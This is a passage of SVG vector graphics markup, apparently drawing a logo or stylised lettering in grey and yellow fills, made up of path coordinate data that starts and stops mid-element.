44.8190625 -51.69921875 45.546875 C-51.36148437 46.07796875 -51.02375 46.6090625 -50.67578125 47.15625 C-50.54623047 45.84914063 -50.54623047 45.84914063 -50.4140625 44.515625 C-48.58732384 29.03024407 -43.16069049 17.07226637 -31.2109375 6.91796875 C-21.82857084 0.39801904 -10.9586115 0.63991892 0 0 Z M-74.67578125 17.15625 C-74.32698493 20.41168229 -73.65444864 21.17498107 -71.11328125 23.40625 C-70.30890625 23.98375 -69.50453125 24.56125 -68.67578125 25.15625 C-66.05191638 22.09507432 -65.67578125 21.42451873 -65.67578125 17.15625 C-70.29085899 16.11410309 -70.29085899 16.11410309 -74.67578125 17.15625 Z M-332.70703125 20.2734375 C-334.8308905 23.38337427 -335.82971003 26.04507873 -336.86328125 29.65625 C-337.18683594 30.7596875 -337.51039063 31.863125 -337.84375 33 C-339.398086 38.89626049 -339.85840256 44.20239746 -339.86328125 50.28125 C-339.87552734 51.09207031 -339.88777344 51.90289062 -339.90039062 52.73828125 C-339.90232422 53.51816406 -339.90425781 54.29804687 -339.90625 55.1015625 C-339.91035889 55.80812988 -339.91446777 56.51469727 -339.91870117 57.24267578 C-339.77843352 59.48489629 -339.77843352 59.48489629 -337.67578125 62.15625 C-334.70578125 61.66125 -334.70578125 61.66125 -331.67578125 61.15625 C-331.57031982 60.34583252 -331.4648584 59.53541504 -331.35620117 58.70043945 C-330.95304449 55.62634244 -330.54412798 52.55307589 -330.1315918 49.48022461 C-329.87054322 47.52319168 -329.61584434 45.56531506 -329.36132812 43.60742188 C-328.3527683 36.12885561 -327.02800634 28.87253509 -325.1574707 21.55932617 C-324.99851318 20.76631104 -324.83955566 19.9732959 -324.67578125 19.15625 C-325.71920906 17.91788834 -325.71920906 17.91788834 -327.98828125 17.78125 C-330.84699069 17.8974802 -330.84699069 17.8974802 -332.70703125 20.2734375 Z M-194.30078125 21.46875 C-200.29577629 32.10138271 -201.57098798 45.16958362 -200.67578125 57.15625 C-199.75424267 59.95710699 -199.75424267 59.95710699 -198.67578125 62.15625 C-195.70578125 61.66125 -195.70578125 61.66125 -192.67578125 61.15625 C-192.57031982 60.41689209 -192.4648584 59.67753418 -192.35620117 58.91577148 C-188.63630981 32.96937789 -188.63630981 32.96937789 -186.09375 21.5859375 C-185.95582031 20.78414062 -185.81789063 19.98234375 -185.67578125 19.15625 C-186.72044234 17.94009032 -186.72044234 17.94009032 -188.92578125 17.59375 C-192.19487306 18.26242787 -192.49489834 18.7872875 -194.30078125 21.46875 Z M-15.67578125 25.15625 C-18.51045569 32.36104753 -19.00332297 39.37794381 -19.05078125 47.03125 C-19.06431641 47.94672607 -19.07785156 48.86220215 -19.09179688 49.80541992 C-19.05958676 54.67138454 -18.98289643 58.2846993 -15.67578125 62.15625 C-13.2631483 62.90710106 -13.2631483 62.90710106 -10.67578125 62.15625 C-5.69089371 58.99292006 -3.77311313 55.08258718 -1.36328125 49.90625 C-1.00427734 49.16117188 -0.64527344 48.41609375 -0.27539062 47.6484375 C0.60222634 45.82299422 1.46476698 43.9903158 2.32421875 42.15625 C0.32589773 41.1459132 -1.67400481 40.1570615 -3.7109375 39.2265625 C-10.72053467 35.95811835 -10.72053467 35.95811835 -12.67578125 32.15625 C-13.40838284 29.84277128 -14.08721925 27.510498 -14.67578125 25.15625 C-15.00578125 25.15625 -15.33578125 25.15625 -15.67578125 25.15625 Z " fill="#F6F6F6" transform="translate(665.67578125,64.84375)"/>
<path d="M0 0 C1.625 1.4375 1.625 1.4375 2.6875 4.5625 C2.60288847 9.8084148 0.71503574 12.3401732 -2.375 16.4375 C-2.9421875 17.20707031 -3.509375 17.97664063 -4.09375 18.76953125 C-7.27631114 22.97804961 -10.6435837 26.7060837 -14.375 30.4375 C-17.78559754 34.59941758 -19.73518057 38.28378179 -21.375 43.4375 C-22.9375 45.1875 -22.9375 45.1875 -24.375 46.4375 C-24.705 47.0975 -25.035 47.7575 -25.375 48.4375 C-26.035 48.4375 -26.695 48.4375 -27.375 48.4375 C-27.64054688 49.14261719 -27.90609375 49.84773438 -28.1796875 50.57421875 C-29.43998967 53.59317786 -30.91457994 56.38935076 -32.5 59.25 C-33.03882813 60.22582031 -33.57765625 61.20164063 -34.1328125 62.20703125 C-34.54273438 62.94308594 -34.95265625 63.67914063 -35.375 64.4375 C-36.035 64.4375 -36.695 64.4375 -37.375 64.4375 C-38.56851312 67.78079469 -38.56851312 67.78079469 -39.375 71.4375 C-38.385 72.9225 -38.385 72.9225 -37.375 74.4375 C-37.75 77.125 -37.75 77.125 -38.375 79.4375 C-41.84 79.9325 -41.84 79.9325 -45.375 80.4375 C-45.1584375 81.0665625 -44.941875 81.695625 -44.71875 82.34375 C-42.15323023 90.23034781 -41.5435868 96.02746938 -43.80078125 104.17578125 C-45.40503416 110.49457332 -46.27306353 117.0159826 -46.875 123.5 C-47.375 127.4375 -47.375 127.4375 -49.375 130.4375 C-50.08312814 132.75858669 -50.75524152 135.09127147 -51.375 137.4375 C-54.5625 138.1875 -54.5625 138.1875 -58.375 138.4375 C-60.05977344 137.12712066 -61.72308509 135.78906675 -63.375 134.4375 C-66.98849042 133.2073756 -70.65758641 132.29686706 -74.375 131.4375 C-77.07623089 134.5037621 -79.15963754 136.98954609 -80.9375 140.6875 C-82.375 143.4375 -82.375 143.4375 -84.125 144.8125 C-88.57600474 146.04889021 -92.40932732 145.71842296 -96.8125 144.4375 C-100.14944102 143.5008148 -102.86086334 143.33274489 -106.3046875 143.4375 C-108.39379095 143.4375 -110.31155648 143.18883171 -112.375 142.875 C-124.52594121 141.43502091 -124.52594121 141.43502091 -135.71484375 145.078125 C-137.43080828 147.11704884 -138.89218154 149.2253605 -140.375 151.4375 C-143.45982717 154.72201465 -145.98736235 157.12598951 -150.4375 158.125 C-154.56264856 157.1595397 -156.38397599 155.42852401 -159.375 152.4375 C-159.375 151.7775 -159.375 151.1175 -159.375 150.4375 C-160.138125 150.375625 -160.90125 150.31375 -161.6875 150.25 C-164.375 149.4375 -164.375 149.4375 -166 147.125 C-166.45375 146.238125 -166.9075 145.35125 -167.375 144.4375 C-169.24556182 141.31989696 -169.95141636 140.57304676 -173.5 139.4375 C-176.375 138.4375 -176.375 138.4375 -177.3125 136.5625 C-177.375 134.4375 -177.375 134.4375 -176.85546875 132.6796875 C-176.2417548 129.81568905 -176.48055362 127.35043379 -176.75 124.4375 C-176.84023437 123.40625 -176.93046875 122.375 -177.0234375 121.3125 C-177.41423869 118.1166147 -177.78590539 115.46289852 -179.39819336 112.65649414 C-182.91294568 104.67209427 -179.92472468 92.87993045 -178.9375 84.5 C-178.12763396 77.45145297 -177.33207628 70.40438927 -176.71484375 63.3359375 C-176.62452881 62.30774902 -176.53421387 61.27956055 -176.44116211 60.22021484 C-176.37793299 57.56085873 -176.65801392 55.54588532 -177.375 53 C-178.41654011 49.28951337 -178.29873554 47.13244217 -177.375 43.4375 C-174.65178692 42.68105192 -172.91691176 42.26718488 -170.1875 43.125 C-168.04394129 44.67723217 -167.54308787 46.10132425 -166.375 48.4375 C-165.735625 48.705625 -165.09625 48.97375 -164.4375 49.25 C-161.23922237 51.09143258 -160.75431261 54.10416119 -159.375 57.4375 C-158.07920353 58.80734198 -156.75507251 60.1526049 -155.375 61.4375 C-155.375 62.0975 -155.375 62.7575 -155.375 63.4375 C-154.7871875 63.52 -154.199375 63.6025 -153.59375 63.6875 C-150.02053802 64.8953463 -148.4278396 67.73388597 -146.15625 70.625 C-144.15992885 72.65634432 -143.07139642 72.82292094 -140.375 73.4375 C-139.735625 74.406875 -139.09625 75.37625 -138.4375 76.375 C-136.15241753 79.76800124 -135.05416884 80.08201674 -131.375 81.4375 C-131.13265625 82.00726563 -130.8903125 82.57703125 -130.640625 83.1640625 C-128.76532355 86.53265956 -125.79942134 88.446045 -122.75 90.6875 C-122.13898438 91.14640625 -121.52796875 91.6053125 -120.8984375 92.078125 C-119.3959208 93.20501252 -117.88615591 94.32222437 -116.375 95.4375 C-110.40084327 92.78231923 -105.7375532 89.49708706 -100.70703125 85.33203125 C-98.82739977 83.80502745 -96.97072046 82.43170993 -94.9375 81.125 C-92.41402704 79.61054307 -92.41402704 79.61054307 -90.875 77.8125 C-88.67582158 75.79658645 -86.20119727 75.25395699 -83.375 74.4375 C-83.375 73.7775 -83.375 73.1175 -83.375 72.4375 C-78.99038462 69.4375 -78.99038462 69.4375 -76.375 69.4375 C-76.375 68.7775 -76.375 68.1175 -76.375 67.4375 C-74.4765625 65.9296875 -74.4765625 65.9296875 -72 64.3125 C-71.18789062 63.77367188 -70.37578125 63.23484375 -69.5390625 62.6796875 C-67.375 61.4375 -67.375 61.4375 -65.375 61.4375 C-65.106875 60.81875 -64.83875 60.2 -64.5625 59.5625 C-63.375 57.4375 -63.375 57.4375 -60.375 55.4375 C-60.08625 54.6125 -59.7975 53.7875 -59.5 52.9375 C-58.01962695 49.64778212 -56.65766396 49.68803865 -53.375 48.4375 C-52.00860658 46.7978279 -50.66986821 45.13422386 -49.375 43.4375 C-48.715 43.4375 -48.055 43.4375 -47.375 43.4375 C-47.045 42.1175 -46.715 40.7975 -46.375 39.4375 C-45.055 39.1075 -43.735 38.7775 -42.375 38.4375 C-42.375 37.7775 -42.375 37.1175 -42.375 36.4375 C-40.71967377 35.41883771 -39.05239862 34.41939187 -37.375 33.4375 C-37.045 32.7775 -36.715 32.1175 -36.375 31.4375 C-35.715 31.4375 -35.055 31.4375 -34.375 31.4375 C-34.313125 30.839375 -34.25125 30.24125 -34.1875 29.625 C-33.375 27.4375 -33.375 27.4375 -31.1875 26.25 C-27.52795922 23.89162927 -25.93284729 20.98306794 -23.70703125 17.30078125 C-23.26746094 16.68589844 -22.82789063 16.07101563 -22.375 15.4375 C-21.715 15.4375 -21.055 15.4375 -20.375 15.4375 C-20.375 14.7775 -20.375 14.1175 -20.375 13.4375 C-19.715 13.4375 -19.055 13.4375 -18.375 13.4375 C-18.106875 12.73625 -17.83875 12.035 -17.5625 11.3125 C-16.3068551 8.2725176 -14.87264877 5.3647226 -13.375 2.4375 C-12.715 2.4375 -12.055 2.4375 -11.375 2.4375 C-11.375 1.7775 -11.375 1.1175 -11.375 0.4375 C-7.7783051 -1.36084745 -3.83789079 -0.90897413 0 0 Z " fill="#363636" transform="translate(188.375,16.5625)"/>
<path d="M0 0 C1.01157166 0.00456207 1.01157166 0.00456207 2.0435791 0.00921631 C17.46314069 0.11186739 32.42569839 1.80033758 44.6484375 12.21484375 C52.29305013 20.1013745 54.16609614 29.38481363 54.03540039 40.01708984 C53.6024311 50.5421158 50.71855505 59.60569157 43.5625 67.4375 C42.81033203 68.34242187 42.81033203 68.34242187 42.04296875 69.265625 C35.06870596 77.07136924 24.90539948 81.50694415 14.5625 82.4375 C8.44261061 82.70264743 2.55626612 82.82238127 -3.4375 81.4375 C-6.46166087 92.23118054 -8.445548 102.98617197 -9.95410156 114.09350586 C-10.10459961 115.13128174 -10.25509766 116.16905762 -10.41015625 117.23828125 C-10.53656494 118.16809814 -10.66297363 119.09791504 -10.79321289 120.0559082 C-11.51475043 122.72305436 -12.28857117 123.74649525 -14.4375 125.4375 C-20.54899146 127.85367104 -27.46092155 127.63935416 -33.9375 127.6875 C-35.14031616 127.70139771 -35.14031616 127.70139771 -36.36743164 127.71557617 C-42.19110461 127.68389539 -42.19110461 127.68389539 -44.4375 125.4375 C-44.93800047 115.73450372 -42.17426328 106.03956886 -39.85742188 96.69992065 C-39.23762652 94.20009394 -38.63086514 91.69740576 -38.02734375 89.19360352 C-37.02409546 85.03685087 -36.01223386 80.88226519 -34.99713135 76.72839355 C-33.62582245 71.11483613 -32.27154271 65.49754926 -30.9375 59.875 C-30.69491455 58.89184814 -30.4523291 57.90869629 -30.20239258 56.89575195 C-28.55442883 49.9292235 -27.02645009 42.61911138 -27.4375 35.4375 C-28.85826189 33.27251548 -28.85826189 33.27251548 -30.4375 31.4375 C-30.625 28.1875 -30.625 28.1875 -30.4375 25.4375 C-28.85675436 24.61997697 -27.27278777 23.80868003 -25.6875 23 C-24.80578125 22.54753906 -23.9240625 22.09507813 -23.015625 21.62890625 C-17.54670889 19.10160411 -12.31016069 19.18827463 -6.375 19.125 C-5.46427734 19.09599609 -4.55355469 19.06699219 -3.61523438 19.03710938 C-2.74060547 19.02873047 -1.86597656 19.02035156 -0.96484375 19.01171875 C0.23023804 18.98984497 0.23023804 18.98984497 1.44946289 18.9675293 C3.5625 19.4375 3.5625 19.4375 5.32226562 21.09765625 C9.79137545 29.52914219 5.71866603 41.92933903 3.625 50.625 C3.34720703 51.83736328 3.06941406 53.04972656 2.78320312 54.29882812 C0.75049694 63.06150613 0.75049694 63.06150613 -0.4375 65.4375 C7.68176989 64.36241881 12.1013217 62.76397288 17.3125 56.25 C21.34910423 47.16764047 22.03179335 36.76816321 18.53515625 27.44921875 C16.44892782 23.13432863 13.88471511 20.97717964 9.5 19.1875 C-8.85627785 15.09081996 -26.36017397 18.68266349 -42.125 28.55859375 C-45.75835385 31.51069376 -47.19778862 34.33882282 -48.1875 38.875 C-47.83321121 42.48307785 -47.83321121 42.48307785 -45.421875 43.97265625 C-44.60203125 44.45605469 -43.7821875 44.93945312 -42.9375 45.4375 C-40.45703125 46.91796875 -40.45703125 46.91796875 -38.4375 48.4375 C-37.02177806 54.20928943 -39.63007415 59.40667485 -42.4375 64.4375 C-44.4375 66.4375 -44.4375 66.4375 -46.25 66.51171875 C-53.77880329 65.18073388 -58.40626381 61.01844532 -63.4375 55.4375 C-67.81253218 49.00362914 -67.14169922 40.93562126 -66.4375 33.4375 C-64.05387091 23.66178308 -56.49855919 16.49743786 -48.35546875 11.1015625 C-33.29530091 2.51303305 -17.13930221 -0.13493827 0 0 Z " fill="#363636" transform="translate(251.4375,19.5625)"/>
<path d="M0 0 C1.30195312 0.02707031 2.60390625 0.05414062 3.9453125 0.08203125 C5.39550781 0.13423828 5.39550781 0.13423828 6.875 0.1875 C11.13411632 8.70573263 6.78826716 22.18918234 5.1875 31.25 C4.91295872 32.84680417 4.63912343 34.44372987 4.3659668 36.04077148 C2.52769579 46.7262907 0.56520962 57.38803466 -1.42919922 68.04541016 C-5.3891146 87.96508602 -5.3891146 87.96508602 -6.125 108.1875 C-5.34769531 107.87039062 -4.57039062 107.55328125 -3.76953125 107.2265625 C-1.55000334 106.35448802 0.55347264 105.70339497 2.875 105.1875 C4.36 107.1675 4.36 107.1675 5.875 109.1875 C3.45235509 115.24411227 -2.68600268 118.37616808 -8.24609375 121.3046875 C-14.01969469 123.74423719 -20.04924317 124.41780273 -25.9375 122.0625 C-28.62972023 119.75488266 -30.30788819 117.21601968 -32.125 114.1875 C-32.681875 114.58582031 -33.23875 114.98414063 -33.8125 115.39453125 C-41.40344114 120.66459342 -47.7254558 124.09713331 -57.125 123.1875 C-62.4613319 121.37314715 -66.23051796 117.97109777 -69.125 113.1875 C-72.10857358 106.49978502 -72.63781614 100.19315541 -72.5625 92.9375 C-72.55565186 91.92478027 -72.54880371 90.91206055 -72.54174805 89.86865234 C-72.37366351 82.00833931 -71.3743461 75.42129017 -68.125 68.1875 C-67.76277344 67.36378906 -67.40054688 66.54007812 -67.02734375 65.69140625 C-63.04251916 57.68123342 -56.9171771 51.04894901 -48.46484375 47.8125 C-39.33461087 45.37370658 -30.40444967 48.04777517 -22.125 52.1875 C-22.07601562 51.53265625 -22.02703125 50.8778125 -21.9765625 50.203125 C-21.90179687 49.29046875 -21.82703125 48.3778125 -21.75 47.4375 C-21.64558594 46.11492187 -21.64558594 46.11492187 -21.5390625 44.765625 C-21.1827279 41.68635622 -20.68000516 38.7034758 -20.125 35.65625 C-18.97815044 28.92124812 -18.68516328 22.25768073 -18.5 15.4375 C-18.46132813 14.2515625 -18.42265625 13.065625 -18.3828125 11.84375 C-18.28973915 8.95847625 -18.20391059 6.07318979 -18.125 3.1875 C-11.89092187 1.05799013 -6.59414156 -0.17984022 0 0 Z " fill="#FAD831" transform="translate(1027.125,21.8125)"/>
<path d="M0 0 C1.23298828 -0.01224609 2.46597656 -0.02449219 3.73632812 -0.03710938 C10.50216518 -0.04794627 16.6842211 0.27104171 23.1875 2.1875 C24.17878906 2.47109375 25.17007813 2.7546875 26.19140625 3.046875 C35.50286686 6.28811625 43.4928678 11.1997502 48.1875 20.1875 C49.28070273 23.83501296 49.82273779 27.4030921 50.1875 31.1875 C50.31125 32.363125 50.435 33.53875 50.5625 34.75 C49.47974399 44.67526345 44.36927401 51.51950764 37.1875 58.1875 C32.77648097 61.68144041 28.27391064 64.76650821 23.1875 67.1875 C24.56236519 70.67799656 26.01924866 74.11888294 27.54296875 77.546875 C27.99712158 78.57224365 28.45127441 79.5976123 28.91918945 80.65405273 C29.39960693 81.73759033 29.88002441 82.82112793 30.375 83.9375 C33.70520031 91.45557251 36.95370198 98.98765312 40 106.625 C44.51604588 117.92360278 44.51604588 117.92360278 52.1875 127.1875 C55.28757201 128.38799407 55.28757201 128.38799407 58.1875 129.1875 C58.5175 131.1675 58.8475 133.1475 59.1875 135.1875 C52.82497871 139.62646834 48.57234475 141.47636754 40.75 141.5 C39.47253906 141.51675781 38.19507813 141.53351563 36.87890625 141.55078125 C31.80899242 141.05183735 28.6124999 139.75972345 25.16943359 135.9609375 C18.19319761 126.19867576 16.44735338 112.42408083 14 100.875 C13.65515845 99.28041239 13.30945872 97.68601012 12.96289062 96.09179688 C12.31124745 93.08870933 11.66409529 90.08472719 11.02197266 87.07958984 C10.09948524 82.7769876 9.1509615 78.48107969 8.1875 74.1875 C6.929375 74.249375 5.67125 74.31125 4.375 74.375 C1.8073695 74.50127691 0.60129526 74.46553322 -1.55078125 73.01953125 C-3.2817707 70.50611313 -3.21193158 68.71701647 -3.1875 65.6875 C-3.19910156 64.24890625 -3.19910156 64.24890625 -3.2109375 62.78125 C-2.8125 60.1875 -2.8125 60.1875 -1.5 58.359375 C1.92437017 55.98134016 6.2177579 57.02243751 10.125 57.6875 C10.805625 57.8525 11.48625 58.0175 12.1875 58.1875 C19.49118126 50.54411263 23.44234144 43.1737227 23.75 32.4375 C23.4746754 24.90431304 22.27023122 21.11214244 16.75 15.875 C6.34710573 9.02431353 -8.60185051 9.92277259 -20.44677734 12.31567383 C-28.28150114 14.10267931 -35.05911494 16.72174808 -41.8125 21.1875 C-42.781875 21.826875 -43.75125 22.46625 -44.75 23.125 C-48.15866337 26.53366337 -50.42938631 29.65983038 -51.15234375 34.4296875 C-51.12147784 37.04888083 -50.88226688 38.7870475 -49.8125 41.1875 C-47.06389737 43.69933161 -44.11414876 45.48665064 -40.8125 47.1875 C-41.09609887 48.6266134 -41.38971399 50.06375518 -41.6875 51.5 C-41.84992187 52.30050781 -42.01234375 53.10101563 -42.1796875 53.92578125 C-42.8125 56.1875 -42.8125 56.1875 -44.8125 59.1875 C-50.81413426 58.88741829 -54.61285285 56.25311586 -58.8125 52.1875 C-63.33367541 46.74440893 -63.48110098 40.51264247 -63.25390625 33.66015625 C-62.25076175 25.76816106 -58.55104186 19.82709326 -52.35546875 14.91015625 C-36.08135787 3.88575856 -19.577234 0.01013839 0 0 Z " fill="#FAD731" transform="translate(834.8125,22.8125)"/>
<path d="M0 0 C0.53625 0.28875 1.0725 0.5775 1.625 0.875 C1.955 -0.445 2.285 -1.765 2.625 -3.125 C9.74884541 -3.78768329 15.93379185 -1.37888064 22.625 0.875 C22.05053831 6.88611978 21.1058057 12.57560652 19.6875 18.4375 C16.67569881 31.46106532 15.4166602 44.5417755 14.625 57.875 C15.25148438 57.58625 15.87796875 57.2975 16.5234375 57 C17.34070313 56.62875 18.15796875 56.2575 19 55.875 C19.81210937 55.50375 20.62421875 55.1325 21.4609375 54.75 C23.625 53.875 23.625 53.875 25.625 53.875 C27.0856285 56.52238916 27.625 57.76948334 27.625 60.875 C20.09802435 66.93878786 10.56452778 72.72851285 0.63671875 72.19140625 C-2.37056747 71.7184156 -4.11913219 70.92578892 -6.375 68.875 C-7.6875 65.6875 -7.6875 65.6875 -8.375 62.875 C-8.95507812 63.27332031 -9.53515625 63.67164063 -10.1328125 64.08203125 C-22.73325021 72.62787267 -22.73325021 72.62787267 -29.93359375 72.34765625 C-35.40704045 71.28799697 -40.46121057 68.42843873 -43.82421875 63.94140625 C-44.88124065 61.92559869 -45.67439857 60.04153378 -46.375 57.875 C-46.72949219 56.78058594 -47.08398438 55.68617188 -47.44921875 54.55859375 C-51.00221345 40.42157263 -47.87091312 24.06805828 -40.96875 11.46484375 C-31.6796405 -3.62995919 -16.16159082 -7.65549039 0 0 Z M-13.40625 11.9921875 C-15.53010925 15.10212427 -16.52892878 17.76382873 -17.5625 21.375 C-17.88605469 22.4784375 -18.20960938 23.581875 -18.54296875 24.71875 C-20.09730475 30.61501049 -20.55762131 35.92114746 -20.5625 42 C-20.57474609 42.81082031 -20.58699219 43.62164062 -20.59960938 44.45703125 C-20.60154297 45.23691406 -20.60347656 46.01679687 -20.60546875 46.8203125 C-20.60957764 47.52687988 -20.61368652 48.23344727 -20.61791992 48.96142578 C-20.47765227 51.20364629 -20.47765227 51.20364629 -18.375 53.875 C-15.405 53.38 -15.405 53.38 -12.375 52.875 C-12.26953857 52.06458252 -12.16407715 51.25416504 -12.05541992 50.41918945 C-11.65226324 47.34509244 -11.24334673 44.27182589 -10.83081055 41.19897461 C-10.56976197 39.24194168 -10.31506309 37.28406506 -10.06054688 35.32617188 C-9.05198705 27.84760561 -7.72722509 20.59128509 -5.85668945 13.27807617 C-5.69773193 12.48506104 -5.53877441 11.6920459 -5.375 10.875 C-6.41842781 9.63663834 -6.41842781 9.63663834 -8.6875 9.5 C-11.54620944 9.6162302 -11.54620944 9.6162302 -13.40625 11.9921875 Z " fill="#363636" transform="translate(346.375,73.125)"/>
<path d="M0 0 C0.33 -1.32 0.66 -2.64 1 -4 C7.87979328 -3.57550212 14.59955777 -2.70240894 21 0 C22.28149164 2.56298329 21.81935498 3.41692032 21.109375 6.15625 C20.89563232 7.00493652 20.68188965 7.85362305 20.46166992 8.72802734 C20.10939331 10.10015381 20.10939331 10.10015381 19.75 11.5 C16.07849264 26.42866818 13.38595738 40.58070755 14 56 C14.94101562 55.68289062 15.88203125 55.36578125 16.8515625 55.0390625 C19.23251991 54.25328747 21.56087366 53.56287531 24 53 C26 56 26 56 25.90234375 58.49609375 C24.18415281 63.26388766 19.30508265 64.81461824 15 67 C14.16339844 67.43054688 13.32679688 67.86109375 12.46484375 68.3046875 C6.5233357 71.03533304 1.36799494 71.84275312 -5 70 C-7.82456924 67.88157307 -9.03614581 65.94578129 -11 63 C-11.58007812 63.40992188 -12.16015625 63.81984375 -12.7578125 64.2421875 C-19.39367568 68.81940006 -25.60919733 72.53988513 -34 71 C-39.65723682 68.5108158 -44.32986421 64.8969835 -46.81005859 59.10986328 C-48.8816086 53.33064291 -49.4439786 48.23904981 -49.3125 42.125 C-49.29904541 41.24440918 -49.28559082 40.36381836 -49.27172852 39.45654297 C-48.9515122 25.52906223 -45.82867636 12.79139535 -36.0625 2.3125 C-25.57080739 -7.0379207 -12.16061717 -5.45887424 0 0 Z M-15.625 12.3125 C-21.61999504 22.94513271 -22.89520673 36.01333362 -22 48 C-21.07846142 50.80085699 -21.07846142 50.80085699 -20 53 C-17.03 52.505 -17.03 52.505 -14 52 C-13.89453857 51.26064209 -13.78907715 50.52128418 -13.68041992 49.75952148 C-9.96052856 23.81312789 -9.96052856 23.81312789 -7.41796875 12.4296875 C-7.28003906 11.62789062 -7.14210938 10.82609375 -7 10 C-8.04466109 8.78384032 -8.04466109 8.78384032 -10.25 8.4375 C-13.51909181 9.10617787 -13.81911709 9.6310375 -15.625 12.3125 Z " fill="#353535" transform="translate(487,74)"/>
<path d="M0 0 C4.88276651 2.48925352 7.02702017 4.91178887 9 10 C10.48784042 14.86929591 10.06721916 19.95856263 10 25 C18.415 24.01 18.415 24.01 27 23 C27 24.98 27 26.96 27 29 C25.48353179 29.65601744 23.96153825 30.2992664 22.4375 30.9375 C21.59058594 31.29714844 20.74367188 31.65679687 19.87109375 32.02734375 C16.59427144 33.1374509 13.42963722 33.59726139 10 34 C9.70867188 35.09957031 9.41734375 36.19914062 9.1171875 37.33203125 C5.36118036 51.06721858 0.3107263 65.67035308 -12.625 73.4375 C-20.19761339 76.94333953 -27.23395703 78.50457684 -35.5 76.34765625 C-42.79878005 73.47499451 -46.94982851 68.62138374 -50.375 61.6875 C-54.90256672 49.27931504 -52.58207973 33.55686527 -47.25 21.8125 C-42.52837259 13.27451962 -37.01985456 7.06038469 -28 3 C-23.18199155 1.70440109 -18.22560146 1.64995946 -13.26367188 1.39453125 C-8.52900302 1.12128668 -4.77594962 -0.45922592 0 0 Z M-21 22 C-23.83467444 29.20479753 -24.32754172 36.22169381 -24.375 43.875 C-24.38853516 44.79047607 -24.40207031 45.70595215 -24.41601562 46.64916992 C-24.38380551 51.51513454 -24.30711518 55.1284493 -21 59 C-18.58736705 59.75085106 -18.58736705 59.75085106 -16 59 C-11.01511246 55.83667006 -9.09733188 51.92633718 -6.6875 46.75 C-6.32849609 46.00492188 -5.96949219 45.25984375 -5.59960938 44.4921875 C-4.72199241 42.66674422 -3.85945177 40.8340658 -3 39 C-4.99832102 37.9896632 -6.99822356 37.0008115 -9.03515625 36.0703125 C-16.04475342 32.80186835 -16.04475342 32.80186835 -18 29 C-18.73260159 26.68652128 -19.411438 24.354248 -20 22 C-20.33 22 -20.66 22 -21 22 Z " fill="#363636" transform="translate(671,68)"/>
<path d="M0 0 C3.39501242 3.09829385 6.70208402 6.54857706 7.2734375 11.25 C7.58068129 19.56921645 5.86783507 25.70619191 0.2265625 31.96875 C-8.26144272 39.38355916 -20.83676141 43.60131291 -32 44 C-30.42240773 50.76479179 -30.42240773 50.76479179 -26.875 56.625 C-22.75943601 58.59331321 -19.47787082 58.84754653 -15 58 C-12.29985489 56.89143603 -9.80185367 55.62713468 -7.26171875 54.19140625 C-5.12430056 53.06547784 -3.38575607 52.34813608 -1 52 C0.8125 53.1875 0.8125 53.1875 2 55 C1.93359375 56.83203125 1.93359375 56.83203125 1 59 C-9.24715943 68.15155119 -21.23482636 72.90732317 -35.05859375 72.375 C-42.44095528 71.43382243 -46.63272145 67.84518904 -51.45703125 62.390625 C-55.99540415 55.3590194 -56.52224137 48.85603446 -56.4375 40.6875 C-56.42920166 39.6651123 -56.42090332 38.64272461 -56.41235352 37.58935547 C-56.12320397 24.71654129 -52.1972714 16.62272587 -43.4140625 7.3203125 C-31.91432605 -3.50626864 -14.15660154 -8.53850967 0 0 Z " fill="#FAD731" transform="translate(1093,73)"/>
<path d="M0 0 C4.50424905 2.6101889 7.37863653 5.06097492 9.62890625 9.8359375 C10.52414411 16.08022157 10.83986731 22.75052705 7.56640625 28.3359375 C6.140625 30.17578125 6.140625 30.17578125 4.62890625 31.8359375 C4.20222656 32.35285156 3.77554688 32.86976562 3.3359375 33.40234375 C-4.4805966 41.42843641 -18.48800448 45.66319005 -29.37109375 45.8359375 C-28.80417151 47.6120928 -28.216864 49.38174956 -27.62109375 51.1484375 C-27.29625 52.13457031 -26.97140625 53.12070313 -26.63671875 54.13671875 C-25.24314249 57.10882121 -24.20945245 58.24135396 -21.37109375 59.8359375 C-12.86818764 60.86215031 -5.39111124 57.51594916 1.62890625 52.8359375 C4.66133531 56.23225805 4.66133531 56.23225805 4.52734375 58.7265625 C1.90786757 64.87663702 -6.83836129 68.84815786 -12.74609375 71.2734375 C-21.09375959 74.38636306 -30.79600529 75.62482852 -39.24609375 72.2734375 C-45.16023236 69.21994202 -48.78574126 64.80942692 -51.18359375 58.6484375 C-54.99207426 46.42121061 -55.11858952 32.48396887 -49.37109375 20.8359375 C-39.73786465 3.54104691 -19.46789584 -6.72240204 0 0 Z " fill="#FAD831" transform="translate(941.37109375,71.1640625)"/>
<path d="M0 0 C3.01215718 6.02431436 0.99983645 15.50106305 0 22 C0.680625 21.175 1.36125 20.35 2.0625 19.5 C6.48790987 15.76275195 11.74346904 16.53296305 17.24609375 16.62890625 C21.03448217 17.00340875 24.35427004 17.94489342 28 19 C29.67889021 18.36474424 31.34416775 17.69313908 33 17 C37.81385101 16.42521182 41.69760803 16.3355143 46.0625 18.5625 C48.61088233 21.76852938 48.85975366 23.93285619 49 28 C48.69737711 30.00487668 48.37086181 32.00661779 48 34 C48.33 34.66 48.66 35.32 49 36 C49.37163382 39.22082643 49.66699869 41.82341431 48.0234375 44.72265625 C45.67841717 47.650335 43.4739356 49.64798182 40 51 C37.37890625 51.23046875 37.37890625 51.23046875 34.5625 51.1875 C33.63566406 51.18105469 32.70882812 51.17460937 31.75390625 51.16796875 C29 51 29 51 26.27734375 50.42578125 C23.9790385 49.75882499 23.9790385 49.75882499 22 51 C18.73478121 51.23911448 15.46051071 51.18519344 12.1875 51.1875 C11.28451172 51.19974609 10.38152344 51.21199219 9.45117188 51.22460938 C4.76897806 51.23493015 1.31126035 51.00075966 -3 49 C-4.68437744 49.62056011 -6.35008418 50.29289322 -8 51 C-11.7316971 51.19301882 -14.45010155 51.18329948 -18 50 C-18.99 50.495 -18.99 50.495 -20 51 C-26.95156695 51.56980057 -26.95156695 51.56980057 -30.875 49.4375 C-34.83790949 44.8918097 -35.19793053 40.39139614 -34.875 34.5625 C-34.07705463 27.88543993 -32.3304889 23.06566062 -27.25 18.5625 C-23.31975744 16.67296031 -20.33142493 16.29871896 -16 16 C-15.97421875 15.09636719 -15.9484375 14.19273438 -15.921875 13.26171875 C-15.86515625 12.08222656 -15.8084375 10.90273437 -15.75 9.6875 C-15.68039062 7.92986328 -15.68039062 7.92986328 -15.609375 6.13671875 C-15 3 -15 3 -13.13671875 1.12890625 C-8.82391447 -1.14970515 -4.63733868 -1.4574493 0 0 Z M26 32 C26.33 33.32 26.66 